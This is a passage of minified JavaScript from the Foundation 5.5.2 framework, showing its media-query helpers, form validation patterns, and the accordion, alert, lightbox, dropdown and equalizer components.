this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(t)),this})}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.abide={name:"abide",version:"5.5.2",settings:{live_validate:!0,validate_on_blur:!0,focus_on_invalid:!0,error_labels:!0,error_class:"error",timeout:1e3,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/([-;:&=\+\$,\w]+@{1})?([-A-Za-z0-9\.]+)+:?(\d+)?((\/[-\+~%\/\.\w]+)?\??([-\+=&;%@\.\w]+)?#?([\w]+)?)?/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,e,n){return i.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value}}},timer:null,init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=i.S(e).attr("novalidate","novalidate"),a=n.data(this.attr_name(!0)+"-init")||{};function s(t,e){clearTimeout(i.timer),i.timer=setTimeout(function(){i.validate([t],e)}.bind(t),a.timeout)}this.invalid_attr=this.add_namespace("data-invalid"),n.off(".abide").on("submit.fndtn.abide",function(t){var e=/ajax/i.test(i.S(this).attr(i.attr_name()));return i.validate(i.S(this).find("input, textarea, select").not(":hidden, [data-abide-ignore]").get(),t,e)}).on("validate.fndtn.abide",function(t){"manual"===a.validate_on&&i.validate([t.target],t)}).on("reset",function(e){return i.reset(t(this),e)}).find("input, textarea, select").not(":hidden, [data-abide-ignore]").off(".abide").on("blur.fndtn.abide change.fndtn.abide",function(t){a.validate_on_blur&&!0===a.validate_on_blur&&s(this,t),"change"===a.validate_on&&s(this,t)}).on("keydown.fndtn.abide",function(t){a.live_validate&&!0===a.live_validate&&9!=t.which&&s(this,t),("tab"===a.validate_on&&9===t.which||"change"===a.validate_on)&&s(this,t)}).on("focus",function(e){navigator.userAgent.match(/iPad|iPhone|Android|BlackBerry|Windows Phone|webOS/i)&&t("html, body").animate({scrollTop:t(e.target).offset().top},100)})},reset:function(e,i){var n=this;e.removeAttr(n.invalid_attr),t("["+n.invalid_attr+"]",e).removeAttr(n.invalid_attr),t("."+n.settings.error_class,e).not("small").removeClass(n.settings.error_class),t(":input",e).not(":button, :submit, :reset, :hidden, [data-abide-ignore]").val("").removeAttr(n.invalid_attr)},validate:function(t,e,i){for(var n=this.parse_patterns(t),a=n.length,s=this.S(t[0]).closest("form"),o=/submit/.test(e.type),r=0;r<a;r++)if(!n[r]&&(o||i))return this.settings.focus_on_invalid&&t[r].focus(),s.trigger("invalid.fndtn.abide"),this.S(t[r]).closest("form").attr(this.invalid_attr,""),!1;return(o||i)&&s.trigger("valid.fndtn.abide"),s.removeAttr(this.invalid_attr),!i},parse_patterns:function(t){for(var e=t.length,i=[];e--;)i.push(this.pattern(t[e]));return this.check_validation_and_apply_styles(i)},pattern:function(t){var e=t.getAttribute("type"),i="string"==typeof t.getAttribute("required"),n=t.getAttribute("pattern")||"";return this.settings.patterns.hasOwnProperty(n)&&n.length>0?[t,this.settings.patterns[n],i]:n.length>0?[t,new RegExp(n),i]:this.settings.patterns.hasOwnProperty(e)?[t,this.settings.patterns[e],i]:[t,n=/.*/,i]},check_validation_and_apply_styles:function(e){var i=e.length,n=[];for(this.S(e[0][0]).closest("[data-"+this.attr_name(!0)+"]").data(this.attr_name(!0)+"-init");i--;){var a,s,o=e[i][0],r=e[i][2],l=o.value.trim(),c=this.S(o).parent(),d=o.getAttribute(this.add_namespace("data-abide-validator")),u="radio"===o.type,h="checkbox"===o.type,f=this.S('label[for="'+o.getAttribute("id")+'"]'),p=!r||o.value.length>0,m=[];if(o.getAttribute(this.add_namespace("data-equalto"))&&(d="equalTo"),a=c.is("label")?c.parent():c,u&&r)m.push(this.valid_radio(o,r));else if(h&&r)m.push(this.valid_checkbox(o,r));else if(d){for(var g=d.split(" "),v=!0,_=!0,b=0;b<g.length;b++)s=this.settings.validators[g[b]].apply(this,[o,r,a]),m.push(s),_=s&&v,v=s;_?(this.S(o).removeAttr(this.invalid_attr),a.removeClass("error"),f.length>0&&this.settings.error_labels&&f.removeClass(this.settings.error_class).removeAttr("role"),t(o).triggerHandler("valid")):(this.S(o).attr(this.invalid_attr,""),a.addClass("error"),f.length>0&&this.settings.error_labels&&f.addClass(this.settings.error_class).attr("role","alert"),t(o).triggerHandler("invalid"))}else if(e[i][1].test(l)&&p||!r&&o.value.length<1||t(o).attr("disabled")?m.push(!0):m.push(!1),m=[m.every(function(t){return t})],m[0])this.S(o).removeAttr(this.invalid_attr),o.setAttribute("aria-invalid","false"),o.removeAttribute("aria-describedby"),a.removeClass(this.settings.error_class),f.length>0&&this.settings.error_labels&&f.removeClass(this.settings.error_class).removeAttr("role"),t(o).triggerHandler("valid");else{this.S(o).attr(this.invalid_attr,""),o.setAttribute("aria-invalid","true");var y=a.find("small."+this.settings.error_class,"span."+this.settings.error_class),x=y.length>0?y[0].id:"";x.length>0&&o.setAttribute("aria-describedby",x),a.addClass(this.settings.error_class),f.length>0&&this.settings.error_labels&&f.addClass(this.settings.error_class).attr("role","alert"),t(o).triggerHandler("invalid")}n=n.concat(m)}return n},valid_checkbox:function(e,i){var n=(e=this.S(e)).is(":checked")||!i||e.get(0).getAttribute("disabled");return n?(e.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),t(e).triggerHandler("valid")):(e.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),t(e).triggerHandler("invalid")),n},valid_radio:function(e,i){for(var n=e.getAttribute("name"),a=this.S(e).closest("[data-"+this.attr_name(!0)+"]").find("[name='"+n+"']"),s=a.length,o=!1,r=!1,l=0;l<s;l++)a[l].getAttribute("disabled")?(r=!0,o=!0):a[l].checked?o=!0:r&&(o=!1);for(l=0;l<s;l++)o?(this.S(a[l]).removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class),t(a[l]).triggerHandler("valid")):(this.S(a[l]).attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),t(a[l]).triggerHandler("invalid"));return o},valid_equal:function(t,e,n){var a=i.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value===t.value;return a?(this.S(t).removeAttr(this.invalid_attr),n.removeClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.removeClass(this.settings.error_class)):(this.S(t).attr(this.invalid_attr,""),n.addClass(this.settings.error_class),label.length>0&&settings.error_labels&&label.addClass(this.settings.error_class)),a},valid_oneof:function(t,e,i,n){t=this.S(t);var a=this.S("["+this.add_namespace("data-oneof")+"]"),s=a.filter(":checked").length>0;if(s?t.removeAttr(this.invalid_attr).parent().removeClass(this.settings.error_class):t.attr(this.invalid_attr,"").parent().addClass(this.settings.error_class),!n){var o=this;a.each(function(){o.valid_oneof.call(o,this,null,null,!0)})}return s},reflow:function(t,e){var i=this,n=i.S("["+this.attr_name()+"]").attr("novalidate","novalidate");i.S(n).each(function(t,e){i.events(e)})}}}(jQuery,window,window.document),function(t){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",function(e){var a=n(this).closest("["+i.attr_name()+"]"),s=i.attr_name()+"="+a.attr(i.attr_name()),o=a.data(i.attr_name(!0)+"-init")||i.settings,r=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+o.content_class),d=c.filter("."+o.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+s+"] dd > ."+o.content_class+", ["+s+"] li > ."+o.content_class),l=l.add("["+s+"] dd, ["+s+"] li")),o.toggleable&&r.is(d))return r.parent("dd, li").toggleClass(o.active_class,!1),r.toggleClass(o.active_class,!1),n(this).attr("aria-expanded",function(t,e){return"true"===e?"false":"true"}),o.callback(r),r.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[r]);o.multi_expand||(c.removeClass(o.active_class),l.removeClass(o.active_class),l.children("a").attr("aria-expanded","false")),r.addClass(o.active_class).parent().addClass(o.active_class),o.callback(r),r.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[r]),n(this).attr("aria-expanded","true")})},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()})):n.fadeOut(300,function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()})})},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each(function(){n.assemble(n.S("li",this))})},events:function(n){var a=this,s=a.S,o=t(".scroll-container");o.length>0&&(this.scope=o),s(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,function(t,e,i){e=e||s(this),i=i||e;var n=e.next("li"),o=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),r=s(t.target);t.preventDefault(),o||(a.init(),o=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(r=s("img",i=n)),a.open(r,e,i),a.update_paddles(i)}).on("click.fndtn.clearing",".clearing-main-next",function(t){a.nav(t,"next")}).on("click.fndtn.clearing",".clearing-main-prev",function(t){a.nav(t,"prev")}).on("click.fndtn.clearing",this.settings.close_selectors,function(t){Foundation.libs.clearing.close(t,this)}),t(i).on("keydown.fndtn.clearing",function(t){a.keydown(t)}),s(e).off(".clearing").on("resize.fndtn.clearing",function(){a.resize()}),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()}).on("touchmove.fndtn.clearing",".visible-img",function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}}).on("touchend.fndtn.clearing",".visible-img",function(t){i(this).data("swipe-transition",{}),t.stopPropagation()})},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var s=this.S("#foundationClearingHolder"),o='<div class="carousel">'+a+"</div>",r='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+o+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(r=t(r).find(".clearing-touch-label").html(l).end()),s.after(r).remove()}}},open:function(e,n,a){var s=this,o=t(i.body),r=a.closest(".clearing-assembled"),l=s.S("div",r).first(),c=s.S(".visible-img",l),d=s.S("img",c).not(e),u=s.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),o.css("overflow","hidden"),r.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(s.S(".clearing-caption",c),s.S("img",a)).center_and_label(e,u).shift(n,a,function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")}),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",function(t){t.preventDefault()}),d.error(function(){h=!0}),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,s,o,r=(o=t(n),/blackout/.test(o.selector)?o:o.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&r&&(l.css("overflow",""),a=t("div",r).first(),(s=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),s.hide(),s.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each(function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")}).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,s,o=t(".clearing-preload-"+i),r=this.S("a",e);r.length?(n=r.attr("href"),a=r.data("clearing-interchange")):(n=(s=this.S("img",e)).attr("src"),a=s.data("clearing-interchange")),a?o.attr("data-interchange",a):(o.attr("src",n),o.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),s=this.settings.prev_index||e.index(),o=this.direction(a,t,e),r=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===s||/skip/.test(o)?/skip/.test(o)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[r]=-n*c,a.animate(d,300,this.unlock())):(d[r]=0,a.animate(d,300,this.unlock()))):/left/.test(o)?(this.lock(),d[r]=l+c,a.animate(d,300,this.unlock())):/right/.test(o)&&(this.lock(),d[r]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),s=a.outerWidth()+a.outerWidth()/4,o=Math.floor(this.S(".clearing-container").outerWidth()/s)-1,r=a.index(i);return this.settings.up_count=o,n=this.adjacent(this.settings.prev_index,r)?r>o&&r>this.settings.prev_index?"right":r>o-1&&r<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=r,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,s=a.S;s(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",function(e){(s(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),s(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))}).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e,i,n=s(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=s("#"+n.data(a.data_attr())),i=n):(e=n,i=s("["+a.attr_name()+'="'+e.attr("id")+'"]'));var o=i.data(a.attr_name(!0)+"-init")||a.settings;s(t.currentTarget).data(a.data_attr())&&o.is_hover&&a.closeall.call(a),o.is_hover&&a.open.apply(a,[e,i])}).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e=s(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=s("["+a.attr_name()+'="'+s(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,s("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)}).on("click.fndtn.dropdown",function(e){var n=s(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,s("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(s(e.target).closest("["+a.attr_name()+"]").length>0||(!s(e.target).data("revealId")&&n.length>0&&(s(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,s("["+a.attr_name()+"-content]"))))}).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",function(){a.settings.opened.call(this)}).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",function(){a.settings.closed.call(this)}),s(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle(function(){a.resize.call(a)},50)),this.resize()},close:function(e){var i=this;e.each(function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))}),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),function(){e.close.call(e,e.S(this))})},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var s=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:s.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var o=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:o}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),s=t.offset();s.top-=a.top,s.left-=a.left,s.missRight=!1,s.missTop=!1,s.missLeft=!1,s.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var o=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(s.missTop=!0,e.innerWidth-o,s.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+o&&t.offset().left-o>this.outerWidth()&&(s.missRight=!0,s.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(s.missLeft=!0,s.missRight=!1)),s},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,s=8;t.hasClass(i.mega_class)?s=n.left+e.outerWidth()/2-8:this.small()&&(s+=n.left-8),this.rule_idx=a.cssRules.length;var o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+s+"px;",c="left: "+(s-1)+"px;";1==n.missRight&&(o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left: "+(s=t.outerWidth()-23)+"px;",c="left: "+(s-1)+"px;"),1==n.triggeredRight&&(o=".f-dropdown.open:before",r=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([o,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([r,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(o,l,this.rule_idx),a.addRule(r,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,s=e.data("equalizer"),o=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=o.act_on_hidden_el?s?e.find("["+this.attr_name()+'-watch="'+s+'"]'):e.find("["+this.attr_name()+"-watch]"):s?e.find("["+this.attr_name()+'-watch="'+s+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(o.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==o.equalize_on_stack||(n=i.first().offset().top,i.each(function(){if(t(this).offset().top!==n)return a=!0,!1}),!a))){var r=i.map(function(){return t(this).outerHeight(!1)}).get();if(o.use_tallest){var l=Math.max.apply(null,r);i.css("height",l)}else{var c=Math.min.apply(null,r);i.css("height",c)}o.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var 